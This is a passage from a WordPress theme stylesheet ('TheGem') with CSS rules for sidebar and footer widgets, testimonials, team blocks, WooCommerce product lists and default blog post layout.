	border-radius: 50%;
	background: rgba(255,255,255,0.2);
	opacity: 0;
}
.footer-widget-area .gem-pp-posts-image a:hover:after {
	opacity: 1;
}
.footer-widget-area .gem-pp-posts-image {
	position: relative;
}
.post-related-posts .gem-dummy:after {
	content: '\e642';
	font-family: thegem-icons;
	font-size: 24px;
	position: absolute;
	margin-top: 24px;
	margin-left: 25px;
	font-weight: normal;
}

.post-related-posts .gem-dummy:after {
	content: '\e642';
	font-family: thegem-icons;
	font-size: 24px;
	position: absolute;
	margin-top: 24px;
	margin-left: 25px;
	font-weight: normal;
}

/*Custom pp posts*/
.gem-post-thumb-conteiner {
	display: table-cell;
	vertical-align: middle;
}
.site-footer .gem-pp-posts {
	padding-bottom: 12px;
}

/*Custom rp posts*/
.footer-widget-area .posts {
	margin-top: -19px;
}
.Custom_Recent_Posts ul li:last-child,
.Custom_Popular_Posts ul li:last-child{
border-bottom: none;
}


.widget_recent_entries li {
	padding-bottom: 25px;
	padding-top: 20px;
	list-style: none;
}
.widget_recent_entries li:last-child {
	border-bottom: none;
}
.widget_recent_entries ul {
	margin: 0;
	padding: 0;
}
.widget_recent_entries .post-date {
	clear: both;
	display: block;
}

.site-footer .Custom_Recent_Posts .gem-pp-posts:last-child{

	border-bottom: none;
}

/*Custom rp posts*/

/*Calendar*/
.widget_calendar td a {

	display: block;
	font-weight: normal;
}
.widget_calendar table {
	text-align: center;
	width: 100%;
}
.widget_calendar #prev > a {
	float: left;
	padding-left: 12px;
}
.widget_calendar #next > a {
	float: right;
	padding-right: 12px;
}
.widget_calendar a {
	font-weight: bold;
}
.calendar_wrap {

	padding-bottom: 20px;
}
.widget_calendar caption {
	padding-bottom: 1px;
	padding-top: 1px;
}

.widget_calendar table {
	margin-left: 9%;
	text-align: center;
	width: 83%;
}
.widget_calendar td {
	padding: 2px;
	padding-bottom: 4px;
	padding-top: 4px;
}


.widget_calendar tfoot td.pad {
	display: none;
}
#wp-calendar caption:after {
	position: absolute;
	content: '';
	height: 39px;
	width: 39px;
	top: 0;
	background-color: #b9c7ca;
	right: 0;
}
#wp-calendar #prev a {
	position: absolute;
	left: 0;
	height: 39px;
	width: 39px;
	top: 0;
	padding-top: 7px;
	padding-bottom: 7px;
}
#wp-calendar #prev a:after {
	content: '\e637';
	font-family: thegem-icons;
	width: 38px;
	height: 38px;
	position: absolute;
	left: 0px;
	top: 0;
	line-height: 1.6;
	font-size: 24px;
}
#wp-calendar #next a:after {
	content:'\e638';
	font-family: thegem-icons;
	top: 0px;
	position: absolute;
	right: 0px;
	width: 38px;
	line-height: 1.6;
	height: 38px;
	font-size: 24px;
}
#wp-calendar #next a {
	position: absolute;
	right: 0;
	top: 0;
	height: 39px;
	width: 39px;
	padding-top: 7px;
	padding-bottom: 7px;
}


#wp-calendar caption {
	margin-bottom: 34px;
	letter-spacing: 0.08em;
}
.calendar_wrap {
	position: relative;
}
/*calendar*/

/*Diagram*/
.widget_diagram .skill-line {
	margin-right: 0px;
}
.widget_diagram .skill-amount {
	margin-top: -29px;
	font-weight: bold;
}
.widget_diagram .skill-element + .skill-element {
	margin: 18px 0 0;
}
/*Diagram*/

/*Facebook*/
.widget.Facebook div {
	padding: 20px;
}
/*Facebook*/

/*Flikr*/
.flickr-item {
	float: left;
	padding: 0 10px 10px 0;
}
.flickr-item img {
	width: 80px;
	height: 80px;
}
.widget.Custom_Flickr .flickr {
	list-style: none outside none;
	margin: 0 -10px 0 0;
	padding: 0;
}
.widget .flickr-item a,
.wpb_widgetised_column .widget .flickr-item a{
	position: relative;
	display: inline-block;
	vertical-align: top;
	overflow: hidden;
}
.widget .flickr-item a:before,
.wpb_widgetised_column .widget .flickr-item a:before{
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 0;
	z-index: 5;
}
.widget .flickr-item a:hover:before,
.wpb_widgetised_column .widget .flickr-item a:hover:before{
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 1;
	z-index: 5;
}
.widget .flickr-item a img,
.wpb_widgetised_column .widget .flickr-item a img{
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
}
.widget .flickr-item a:hover img,
.wpb_widgetised_column .widget .flickr-item a:hover img{
}
/*Flikr*/



/*MC form*/
.mc-form {
	position: relative;
	padding-top: 5px;
}
.wpb_widgetised_column .mc4wp-form-fields {
    padding: 29px;
    margin-top: 29px;
}
.sidebar .mc4wp-form-fields {
    padding: 29px;
    margin-top: 29px;
}
.widget_mc4wp_widget form {
	padding: 25px 23px 10px 26px;
}
.widget_mc4wp_widget p {
	line-height: 1.6;
}
#mc4wp_submit {
	width: 40px;
	font-weight: normal;
	height: 41px;
	position: absolute;
	right: 0;
	padding: 0;
	top: -8px;
	margin: 13px 0 0 0;
	font-size: 24px;
	font-family: thegem-icons;
	border-radius: 0px;
}


.mc4wp-alert {
	margin-top: 40px;
}
.gem-button-footer {
	border: medium none;
	margin-top: 21px;
}

.mc4wp-form input[type='email'] {
    padding: 7px 46px 7px 9px;
    width: 100%;
}



/*MC form*/

/*meta*/
.widget_meta li,
.widget_rss li {
	list-style: none;
	padding-top: 12px;
	padding-bottom: 12px;
	text-transform: capitalize;
}
.widget_meta li:last-child,
.widget_rss li:last-child,
.site-footer .widget_meta li:last-child,
.site-footer .widget_rss li:last-child{
	border-bottom: none;
}
.widget_meta ul,
.widget_rss ul{
	padding-left: 0px;
}
.widget_meta li:before,
.widget_rss li:before {
	content: '\e601';
	font-family: 'thegem-icons';
	font-size: 16px;
	font-weight: normal;
	padding-right: 8px;
	vertical-align: middle;
	position: relative;
	top: -2px;
}
.widget_meta abbr,
.widget_rss abbr {
	border-bottom: none;
}
/*meta*/

/*News*/
.gem-latest-news-image img {
	height: 72px;
	width: 72px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	webkit-border-radius: 50%;
}
.gem-latest-news-image {
	display: table-cell;
}
.gem-latest-news-title {
	display: table-cell;
	padding-left: 15px;
	vertical-align: middle;
}
.gem-latest-news {
	display: inline-block;
	padding-bottom: 17px;
	padding-top: 11px;
	width: 100%;
}
.gem-latest-news-title > span {
	display: block;
	margin-top: -1px;
}
.gem-latest-news-title > a {
	display: block;
}
.gem-latest-news-image .gem-dummy {
	height: 72px;
	width: 72px;
}
.widget .thegem_news,
.wpb_widgetised_column .widget .thegem_news{
	line-height: 1.5;
}

.gem-latest-news:first-child {
	padding-bottom: 16px;
	padding-top: 16px;
}
.gem-latest-news-image .gem-dummy {
	display: block;
}
/*News*/

/*Picturebox*/
.gem-picturebox-text {
	padding-top: 11px;
}
.gem-picturebox p{
	padding: 12px 26px 30px;
}
.gem-picturebox-image {
	text-align: center;
}
/*Picturebox*/

/*Proect-info*/
.project_info-item-style-2 .project_info-item:last-child  .value {
	border-bottom: medium none;
}
.project_info-item-style-1 .project_info-item .icon{

	display: inline-block;
	font-size: 24px;
	border-radius: 0px;
	width: 50px;
	height: 50px;
	text-align: center;
	color: #FFFFFF !important;
	background-color: transparent;
	vertical-align: middle;
	line-height: 2.1;

}

.project_info-item-style-1 .project_info-item .title {
	text-transform: uppercase;
}
.project_info-item-style-1  .project_info-item-title {
	vertical-align: top;
	padding-left: 16px;
}
.project_info-item-style-1  .project_info-item.iconed {
	padding: 28px;
	padding-left: 0;
}
.project_info-item-style-1  .project_info-item.iconed:last-child {
	border-bottom: none;
}
.widget.project_info  .widget-title,
.widget.project_info  .widget-title {
	margin-bottom: 32px;
}

.project_info-item-style-1 .project_info-item .value {
	padding-top: 0;
	padding-right: 18px;
	margin-top: -22px;
	padding-left: 71px;
}


.project_info-item-style-2 {
	padding-bottom: 20px;
}
.project_info-item-style-2 .icon {
	font-size: 24px;
	margin-right:16px;
	float: left;
	margin-top: 2px;
}

.project_info-item-style-2 .project_info-item {
	padding: 28px;
	margin-bottom: 17px;
}

.project_info-item-style-2  .project_info-item.iconed:last-child {
	margin-bottom: -24px;
}
.project_info-item-style-2 .icon{
	background-color: transparent !important;
}
.project_info-item-style-2 .value {
	padding-left: 42px;
	padding-top: 18px;
}
/*Proect-info*/

/*Recent commets*/
.widget_recent_comments ul {
	padding-left: 0px;
	margin-top: 30px;
}
.widget_recent_comments li {
	list-style: none;
	border-radius: 60px;
	border-bottom-left-radius: 0;
	padding-top:  14px;
	margin-bottom: 24px;
	padding-bottom: 20px;
	padding-left: 20px;
	padding-right: 20px;



}
.widget_recent_comments li:first-child {
	border-top: none;
}
.widget_recent_comments li:before {
	clear: both;
	content: '\e639';
	float: left;
	font-family: 'thegem-icons';
	font-size: 24px;
	font-weight: normal;
	height: 100%;
	padding-right: 14px;
	position: relative;
	top: 0;
	padding-bottom: 7px;
	width: 100%;
	text-align: center;
	vertical-align: middle;
}

.widget_recent_entries .post-date {
	margin-left: 48px;
}
.site-footer .widget_recent_entries li:first-child {
	background: none;
}
/*Recent commets*/

/*search*/

.widget .searchform input,
.wpb_widgetised_column .widget .searchform input{
	padding: 6px 10px;
}

.widget .searchform,
.wpb_widgetised_column .widget .searchform{
	text-align: center;
	position: relative;
}
.searchform button
{
	border: none;
}

.widget.widget_search .gem-button {
	font-size: 0;
	position: absolute;
	top: 0;
	right: 0;
	width: 43px;
	height: 38px;
	margin: 0;
	background-color: transparent !important;
}

.widget.widget_search .gem-button:before {
	content: '\e612';
	position: absolute;
	font-size: 24px;
	font-family: thegem-icons;
	left: 26%;
	font-weight: 100;
	margin-top: -3px;
	margin: 0;

}
.widget.widget_search input {
	width: 100%;
	padding-right: 50px;

}
/*search*/

/*tags*/
.tagcloud a:hover {
	text-decoration: none;
}
body .widget .tagcloud a {
	margin-right: 4px;
	text-decoration: none;
	margin-bottom: 6px;
	padding: 2px 9px;
	display: inline-block;
	font-size: 16px !important;
}
/*tags*/

/*teams*/
 .gem-client-item {
	float: left;
	padding-right: 30px;
	padding-left: 30px;
}
.gem_client-carousel {
	position: relative;
}
.gem-client-prev {
	margin-left: 0%;
}
.gem-client-next {
	margin-right: 0%;
}
.clients_title {
	text-align: center;
}
.clients_description {
	text-align: center;
}
.gem_client-carousel {
	margin-top: 25px;
}
.gem-client-prev {
	width: 10%;
}
.gem-client-next {
	width: 10%;
}
.gem-client-carousel-item-wrap {
	padding: 0 10%;
}
.widget .gem-teams-item {
	text-align: center;
	padding-top: 11px;
	padding-bottom: 40px;
}
.widget .gem-teams-name {
	padding-top: 56px;
}
.widget .gem-teams-position {
	font-size: 89.5%;
}

.widget .gem-teams-phone {
	text-transform: uppercase;
	padding-top: 28px;
	padding-bottom: 16px;
}
.widget .gem-teams-image img {
	margin: 0 auto;
	text-align: center;
	width: 128px;
}
.widget .gem-teams-image {
	display: block;
	padding-top: 50px;
	padding-bottom: 7px;
	height: 160px;
}
.widget  .team-person-email a:before{
	font-size: 34px;
}

.widget-teams {
	border-top-right-radius: 122px;
	border-top-left-radius: 122px;
	overflow: hidden;
}




.widget .team-person-email {
	font-size: 0px;
}
.widget .gem-teams-mail {
	padding-top: 3px;
}
.widget .gem-teams-mail a:before {
	padding-right: 10px;
	content: '\e607';
	font-family: 'thegem-icons';
	font-size: 22px;
	font-weight: normal;
	vertical-align: bottom;
}
.widget .gem-teams-name {
	padding-bottom: 8px;
}
.gem-team-style-horizontal .team-person-phone {
	padding-bottom: 0px;
	margin-bottom: -11px;
}
.gem-team-style-horizontal .team-person-phone:before {
	font-size: 22px;
}
.gem-team-style-horizontal .team-person-info {
	display: table-cell;
	vertical-align: middle;
	padding-left: 15px;
}
.gem-team-style-horizontal .team-person-image {
	display: table-cell;
	vertical-align: middle;
}
.gem-team-style-horizontal .team-person{
	padding-left: 30px;
	padding-top: 45px;
}

.gem-team-style-rounded .team-person-phone {
	padding-bottom: 8px;
	padding-top: 8px;
}
.gem-team-style-vertical .team-person-phone  {
	padding-bottom: 5px;
}
.fullwidth-block .container .gem-client-carousel-item-wrap {
	padding: 0 0%;
}
/*teams*/

/*twitter*/
.widget_tweets .twitter-box .jtwt_tweet {
	padding-bottom: 24px;
	padding-top: 27px;

}
body .widget_tweets .twitter-box  .jtwt_tweet:first-child {
	padding-top: 0px;
	background: none;
}
.jtwt_tweet:before {
	content: '\e611';
	float: left;
	font-family: thegem-icons;
	font-size: 18px;
	padding-right: 8px;
	position: relative;
	top: 0px;

}
.jtwt_date {
	padding-bottom: 12px;
	font-weight: 300;
}
.twitter-box .jtwt_tweet {
	padding: 0 0 0 0px;
}


.tweets-container {
	padding-top: 14px;
}
.jtwt_tweet_text {
	margin-bottom: 0px;
}
/*twitter*/






/*testimonials*/
.widget-testimonials {
	position: relative;
}
.testimonials-style-1-item {
	position: relative;
	display: inline-block;
}
.testimonials-style-1-image {
	padding-top: 60px;
	height: 190px;
}
.testimonials-style-1-item {
	text-align: center;
}
.testimonials-style-1-text {
	font-style: inherit;
	padding-left: 15px;
	padding-right: 15px;
	padding-top: 35px;
	padding-bottom: 10px;
	clear: both;
}
.testimonials-style-1-item .gem-dummy {
	margin-left: 62px;
}

.testimonials-style-1-item {
	border-top-left-radius: 67px;
	border-top-right-radius: 67px;
	overflow: hidden;
}
.testimonials-style-1-teg {
	border-bottom-left-radius: 67px;
	border-bottom-right-radius: 67px;
}

.testimonials-style-1-item .gem-testimonial-position{
	padding-top: 4px;

}
.testimonials-style-2-bg {
	position: relative;
}
.testimonials-style-2-item .wrap-style{
	transform: rotate(270deg);
	transform-origin: 0 100%;
	-webkit-transform: rotate(270deg);
	-webkit-transform-origin: 0 100%;
	overflow: visible;
	position: absolute;
    top: -4px;
	left: 50%;
	margin-left: 49px;
    width: 49px;
    height: 100px;
}
.testimonials-style-1-item .wrap-style{
	transform: rotate(270deg);
	transform-origin: 0 100%;
	-webkit-transform: rotate(270deg);
	-webkit-transform-origin: 0 100%;
	overflow: visible;
	position: absolute;
    bottom: -2px;
    left: 50%;
    margin-left: 49px;
    width: 49px;
    height: 100px;
}
.testimonials-style-1-item  .empy_space {
	height: 48px;
}
.widget .gem-testimonial-text > .testimonials-style-1-teg,
.widget .gem-testimonial-text > .testimonials-style-2-teg {
	margin-bottom: 0;
}


.testimonials-style-2-text.gem-testimonial-text {
	padding-left: 20px;
	padding-right: 20px;
	border-radius: 59px;
}
.testimonials-style-1-text.gem-testimonial-text {
	padding:  33px 20px;
}
.gem-widget-testimonials-prev-style-1.gem-prev:after,
.gem-widget-testimonials-next-style-1.gem-next:after,
.gem-widget-testimonials-prev-style-2.gem-prev:after,
.gem-widget-testimonials-next-style-2.gem-next:after{
	font-family: thegem-icons;
	height: 40px;
	width: 40px;
	line-height: 1.7;
	margin: 0;
	left: 0;
}
.widget .testimonials-style-1-name.gem-testimonial-name,
.widget .testimonials-style-2-name.gem-testimonial-name {

}
.gem-widget-testimonials-prev-style-1.gem-prev:after,
.gem-widget-testimonials-next-style-1.gem-next:after {
	top: 106px;

}
.gem-widget-testimonials-prev-style-2.gem-prev:after,
.gem-widget-testimonials-prev-style-1.gem-prev:after {
	content: '\e637';
	padding-left: 5px;
}
.gem-widget-testimonials-next-style-2.gem-next:after,
.gem-widget-testimonials-next-style-1.gem-next:after {
	content: '\e638';
	padding-right: 5px;
}
.gem-widget-testimonials-prev-style-2.gem-prev:after,
.gem-widget-testimonials-next-style-2.gem-next:after{
	top: 42px;
}



.testimonials-style-2-item {
	border-radius: 60px;
	overflow: hidden;
}
.testimonials-style-2-item .gem-testimonial-text{
	padding-top: 63px;
	border-bottom-left-radius: 60px;
	border-bottom-right-radius: 60px;
	overflow: hidden;
}
.testimonials.testimonials-style-2,
.testimonials-carousel-style-2,
.testimonials-style-2-text.gem-testimonial-text
.testimonials-style-2 {
	border-radius: 60px !important;
	overflow: hidden !important;
}

.testimonials-style-1-teg {
	font-style: normal;
	padding-bottom: 50px;
	padding-top: 40px;

}
.testimonials-style-1-post.gem-testimonial-company {
	margin-top: -3px;
}
.testimonials-style-1-item,
.testimonials-style-2-item {
	vertical-align: top;
}
.testimonials-style-1-prev {
	left: 17px;
	top: 93px;
	font-family: thegem-icons;
	content: '\e601';
	font-size: 20px;
	position: absolute;
	outline: none;
}
.testimonials-style-1-next {
	right: 17px;
	top: 93px;
	font-family: thegem-icons;
	content: '\e601';
	font-size: 18px;
	position: absolute;
	outline: none;
}
.testimonials-style-1-teg {
	font-size: 30px;
	font-family: thegem-icons;
}
.testimonials-style-1-image img {
	height: 128px;
	width: 128px;
}
.testimonials-style-2-teg {
	padding-top: 38px;
	padding-bottom: 38px;
}
.testimonials-style-2-text {
	font-style: inherit;
	padding-left: 15px;
	padding-right: 15px;
	padding-top: 30px;
	text-align: center;
	padding-bottom: 20px;
}
.testimonials-style-2-name {
	padding-top: 14px;
}
.testimonials-style-2 {
	text-align: center;
	position: relative;
}
.testimonials-style-2-bg {
	padding-bottom: 47px;
	text-align: center;
	margin-top: -47px;
}
.triangle-with-shadow.trangle-style-2 {
	margin-top: -1px;
}
.testimonials-style-2-image {
	margin-top: 114px;
	position: relative;
	height: 128px;
}
.testimonials-style-2-item .gem-dummy {
	margin-left: 64px;
}
.testimonials-style-2-item {
	display: inline-block;
	text-align: center;
}
.testimonials-style-2-prev {
	left: 17px;
	bottom: 180px;
	font-family: thegem-icons;
	content: '\e601';
	font-size: 20px;
	position: absolute;
	outline: none;
}
.testimonials-style-2-next {
	right: 17px;
	bottom: 180px;
	font-family: thegem-icons;
	content: '\e601';
	font-size: 18px;
	position: absolute;
	outline: none;
}
.testimonials-style-2-teg {
	font-size: 60px;
	font-family: thegem-icons;
	font-style: normal;
}
.testimonials-style-2-text > p {
	margin-bottom: 0px;
}
.testimonials-style-2-image img {
	height: 128px;
	width: 128px;
}
.gem-widget-testimonials-prev-style-1.gem-prev:after {
	top: 106px;
	font-size: 24px;
	font-family: thegem-icons;
}
.gem-widget-testimonials-next-style-1.gem-next:after {
	top: 106px;
	font-size: 24px;
	font-family: thegem-icons;
}
.gem-widget-testimonials-prev-style-2.gem-prev:after  {
	position: absolute;
	font-size: 24px;
	font-family: thegem-icons;
}
.gem-widget-testimonials-next-style-2.gem-next:after {
	position: absolute;
	font-size: 24px;
	font-family: thegem-icons;
}
.triangle-with-shadow {
	width: 100px;
	height: 40px;
	display: inline-block;
	position: relative;
	overflow: hidden;
}
.triangle-with-shadow:after {
	content: "";
	position: absolute;
	width: 50px;
	height: 50px;
	transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	top: -25px;
	left: 25px;
}
.testimonials-style-1-block {
	margin-bottom: 10px;
	text-align: center;
}
.testimonials-style-1-post {
	padding-top: 3px;
}
.testimonials-style-2-post {
	padding-top: 3px;
}
.gem-testimonials-carousel-wrap .testimonials-style-2-bg .testimonials-style-2-post a{
	padding-top: 3px;
}
.testimonials-style-2-text {
	position: relative;
}
.testimonials-style-1-block .gem-testimonials-carousel-wrap {
	margin-bottom: -1px;
	text-align: center;
}
.testimonials-style-2-bg {
	padding-top: 3px;
}
.testimonials-style-2-item .gem-dummy {
	height: 128px;
	width: 128px;
}
.testimonials-style-1-item .gem-dummy {
	height: 128px;
	width: 128px;
}
.gem-testimonials.style1 svg{
    display: none;
}
/*testimonials*/


/*text*/
.gem-textbox-content blockquote {
	font-size: 116%;
}
.gem-textbox-content > blockquote {
	padding: 14px;
}
/*text*/

/*woocommerece widgets*/
.widget-area .gem-products-image,
.shop-widget-area .gem-products-image{
	display: table-cell;
}
ul.product_list_widget .gem-products-image a {
	position: relative;
	float: left;
}
ul.product_list_widget .gem-products-image a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	opacity: 0;
	z-index: 1;
	background: rgba(0, 188, 212, 0.3);
}
ul.product_list_widget .gem-products-image a:hover:before {
	opacity: 1;
}
.widget-area .gem-products-content,
.shop-widget-area .gem-products-content {
	display: table-cell;
	vertical-align: middle;
	width: 100%;
}

.shop-widget-area .product_list_widget > li {
	display: inline-block;
	width: 100%;
}
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.product_list_widget li img {
	height: 80px;
	width: 80px;
}
.woocommerce .widget_recently_viewed_products ul.product_list_widget li img,
.woocommerce-page .widget_recently_viewed_products ul.product_list_widget li img {
	height: 70px;
	width: 70px;
}
.shop-widget-area .gem-products-content {
	border-image: none;
	padding-bottom: 11px;
	position: relative;
	margin-left: 70px;
	padding-left: 18px;
}
ul.product_list_widget li {
	margin-bottom: 15px;
	display: inline-block;
	padding: 0;
	width: 100%;
}
.widget ul.product_list_widget li,
.widget_shopping_cart_content ul.product_list_widget li {
	overflow: visible;
}
ul.product_list_widget li:last-child {
	margin-bottom: 0px;
}
.widget .gem-products-content{
	margin-left: 70px;
	min-height: 70px;
	padding-left: 18px;
}
.shop-widget-area .gem-products-title {
	padding-top: 5px;
}
.shop-widget-area .gem-products-price {
	margin-bottom: -5px;
}
.widget .gem-products-price {
	font-size: 20px;
	line-height: 1.5em;
}
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.product_list_widget li img {
	margin-left: 0;
	box-shadow: none;
}
.shop-widget-area .gem-products-title a {
	padding-right: 80px;
}
.product_list_widget del {
	display: none;
}

.shop-widget-area .gem-products-rating {
	display: block;
	position: absolute;
	top: 13px;
	right: 20px;
}
.widget .product_list_widget .onsale,
.shop-widget-area .onsale {
	position: absolute;
	width: 24px;
	height: 24px;
	line-height: 26px;
	border-radius: 50%;
	top: 13px;
	left: 68px;
	font-size: 0;
	z-index: 1;
	text-align: center;
	font-weight: inherit;
}
.widget .product_list_widget .onsale:after,
.shop-widget-area .onsale:after {
	content: '%';
	font-size: 16px;
}
.woocommerce .gem-products-price ins {
	font-size: 20px;
	text-decoration: none;
}
.gem-products-price > span {
	font-size: 20px;
	text-decoration: none;
}

.widget_product_search .screen-reader-text{
	display: none;
}
.widget_product_search input.search-field {
	width: 100%;
	padding-right: 35px;
	padding-left: 10px;
	box-sizing: border-box;
	line-height: 36px;
	border-width: 2px;
	border-radius: 2px;
}
.widget_product_search form {
	position: relative;
}
.widget_product_search button {
	background-color: transparent;
	font-family: 'thegem-icons';
	font-size: 24px;
	height: 36px;
	line-height: 36px;
	position: absolute;
	right: 2px;
	top: 7px;
	width: 36px;
	border: 0 none;
	background: transparent;
	
}
.widget_product_search h4 {
	text-align: center;
	margin-top: -20px;
	text-transform: uppercase;
}

.widget_recent_reviews .product_list_widget .wp-post-image {
	float: left;
	margin-right: 10px;
	float: left;
	margin-left: -1px;
	margin-right: 10px;
	margin-top: -1px;
	z-index: 100;
}
.widget_recent_reviews .star-rating span {
	font-size: 12px;
}
.widget_recent_reviews .star-rating {
	font-size: 12px;
}
.widget_black_studio_tinymce .wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required{
	width: 100%;
}
.widget_black_studio_tinymce .wpcf7-form-control.wpcf7-text {
	width: 100%;
}
.widget_black_studio_tinymce .wpcf7-form-control.wpcf7-textarea {
	width: 100%;
}
.widget_black_studio_tinymce div.wpcf7-mail-sent-ok {
	border: 2px solid #ACDD8B;
	margin: 0px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
}
.widget_black_studio_tinymce div.wpcf7-validation-errors {
	border: 2px solid #D55271;
	margin: 0px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
}

.widget_price_filter .price_label {
	float: right;
}
.widget_price_filter .price_slider_amount .button {
	float: left;
	margin: 0;
}
.widget_price_filter .price_slider_amount {
	padding-top: 15px;
}
.widget_price_filter .widget-title {
	padding-bottom: 15px;
}
.woocommerce .widget_price_filter .price_slider,
.woocommerce-page .widget_price_filter .price_slider {
	margin-bottom: 1em
}
.widget_price_filter .price_slider_wrapper .price_slider {
	height: 6px;
	overflow: visible;
	position: relative;
}
.widget_price_filter .price_slider .ui-slider-range {
	height: 100%;
	position: absolute;
}
.widget_price_filter .price_slider .ui-slider-handle {
	position: absolute;
	width: 14px;
	height: 14px;
	top: 50%;
	margin-top: -7px;
	margin-left: -7px;
	border-radius: 50%;
}
.widget-area .woocommerce .star-rating, .woocommerce-page .star-rating {
	float: none;
}
.widget-area .reviewer {
	display: block;
}
.widget-area .attachment-shop_thumbnail.wp-post-image {
	float: left;
}
.gem-products-content {
	margin-left: 80px;
}

.product_list_widget li{
	position: relative;
}
.widget-area .woocommerce-placeholder{
	float: left;
}
.widget_recent_entries ul li:last-child {
	border-bottom: 0 none;
}
.widget_recent_entries ul li:before {
	content: '\e63a';
	float: left;
	font-family: "thegem-icons";
	font-size: 24px;
	padding-left: 22px;
	padding-right: 6px;
	position: absolute;
	padding-top: 11px;
}
.widget_recent_entries ul li a {
	display: block;
	margin-left: 66px;
	padding-top: 9px;
	padding-right: 24px;
}
.widget_shopping_cart .variation {
	display: none;
}
.attachment-shop_thumbnail {
	width: 70px;
	height: 70px;
}
.widget .product-dummy,
.wpb_widgetised_column .widget .product-dummy{
	background-size: cover;
	float: left;
	margin-left: -1px;
	margin-top: -1px;
	width: 100%;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
.widget .product-dummy-wrapper,
.wpb_widgetised_column .widget .product-dummy-wrapper{
	width: 70px;
	height: 70px;
	float: left;
}
.widget_recent_reviews .product-dummy-wrapper{
	margin-left: -1px;
	border-color: transparent;
}
.widget_shopping_cart .product_list_widget li a .product-dummy-wrapper {
	padding: 0px;

}

.shop-widget-area .widget .product-dummy {
	margin-left: -3px;
}
.widget_shopping_cart_content ul.product_list_widget > li img {
	margin: -1px;
}
.widget_product_search form {
	padding-top: 5px;
}
.customer_details > dt {
	font-weight: bold;
	float: left;
	padding-right: 10px;
}
.order-actions .gem-button {
	margin-top: 0px;
}
.widget_layered_nav .combobox-wrapper {
	height: 40px;
	border-width: 2px;
}
.widget_layered_nav .combobox-wrapper .combobox-text {
	line-height: 36px;
}
.widget_layered_nav .combobox-wrapper .combobox-button {
	width: 36px;
	height: 36px;
}
.widget_layered_nav ul{
	margin: 0;
	padding: 0;
}
.widget_layered_nav ul li {
	list-style: none;
	padding: 12px 0 12px 15px;
}
.widget_layered_nav ul li:first-child {
	border-top: 0 none;
}
.widget_layered_nav ul li a:before {
	content: "\e601";
	font-family: "thegem-icons";
	font-size: 15px;
	font-weight: normal;
	margin-right: 8px;
	position: relative;
	top: 1px;
}

.widget_layered_nav ul li small:before {
	content: "(";
}
.widget_layered_nav ul li small:after {
	content: ")";
}
.adress-button {
	margin-bottom: 30px;
}

/*woocommerece widgets*/

/*pricing tables*/


/*pricing tables*/



/*top-area*/
.top-area-contacts .gem-contacts {
	margin: 0 -17px;
}
.top-area-contacts .gem-contacts-item {
	display: inline-block;
	font-size: 14px;
	padding: 0 17px;
	line-height: 30px;
	vertical-align: top;
}
.top-area-contacts .gem-contacts-address:before,
.top-area-contacts .gem-contacts-phone:before,
.top-area-contacts .gem-contacts-fax:before,
.top-area-contacts .gem-contacts-email:before {
	font-family: 'thegem-icons';
	margin-right: 0.33em;
	vertical-align: top;
	display: inline-block;
	width: 16px;
	font-size: 16px;
	text-align: center;
}
.top-area-contacts .gem-contacts-address:before {
	content: '\e604';
}
.top-area-contacts .gem-contacts-phone:before {
	content: '\e605';
}
.top-area-contacts .gem-contacts-fax:before {
	content: '\e606';
}
.top-area-contacts .gem-contacts-email:before {
	content: '\e607';
}

/*top-area*/

/*styles*/
.gem_accordion_header {
	outline: none;
}
.gem-news-carousel-wrap .gem-news-pagination{
	padding-top: 35px;
}
.gem_accordion_header {
	cursor: pointer;
}
.gem_accordion_header a {
	text-transform: uppercase;
}

.post-author-block {
	display: block;
	padding: 40px;
}
.post-author-avatar {
	display: block;
	float: left;
}
.post-author-avatar:after {
	display: block;
	text-align: center;
	content: '\e607';
	font-family: 'thegem-icons';
	font-weight: normal;
	font-size: 32px;
	padding-top: 25px;
}
.post-author-avatar img {
	border-radius: 50%;
	-webkit-border-radius:  50%;
	-moz-border-radius: 50%;

}
.post-author-info {
	margin-left: 135px;
	margin-top: 0;
}
.post-author-info .name {
	margin-top: 0;
}

.post-author-posts-link a:before {
	content: '\e601';
	font-family: 'thegem-icons';
	font-weight: normal;
	vertical-align: top;
	margin-right: 5px;
	font-size: 16px;
}

.post-author-info .date {
	margin-left: 23px;
}
.post-author-description {
	margin-bottom: 20px;
}

.read-more-link {
	float: right;
}
.byline {
	padding: 0 5px;
}
.entry-meta {
	margin-bottom: 8px;
}
.sep {
	margin: 0 6px;
	border-left: 1px solid #d4dee1;
	height: 20px;
	display: inline-block;
	vertical-align: middle;
}
.read-more-link:before {
	content: '\e601';
	font-family: thegem-icons;
	padding-left: -20px;
	font-size: 14px;
}

/* DEFAULT BLOG */

.blog-style-default article {
	margin-bottom: 55px;
	padding-bottom: 55px;
}
.blog-style-default article .post-image,
.blog-post-image {
	text-align: center;
	margin-bottom: 10px;
}
.blog-style-default article .post-image img {
	display: inline-block;
}
.blog-style-default article.sticky {
	margin-left: -15px;
	margin-right: -15px;
	margin-bottom: 115px;
	padding: 15px 15px 35px;
	position: relative;
	z-index: 2;
}
.blog-style-default article.sticky:after {
	content: '';
	position: absolute;
	width: 75px;
	height: 75px;
	z-index: -1;
	bottom: -75px;
	left: 0;
	background: inherit;
	-webkit-transform-origin: 0 100%;
	-moz-transform-origin: 0 100%;
	-ms-transform-origin: 0 100%;
	-o-transform-origin: 0 100%;
	transform-origin: 0 100%;
	-webkit-transform: skew(0, -45deg);
	-ms-transform: skew(0, -45deg);
	-o-transform: skew(0, -45deg);
	transform: skew(0, -45deg);
}
.blog-style-default article.sticky.no-image {
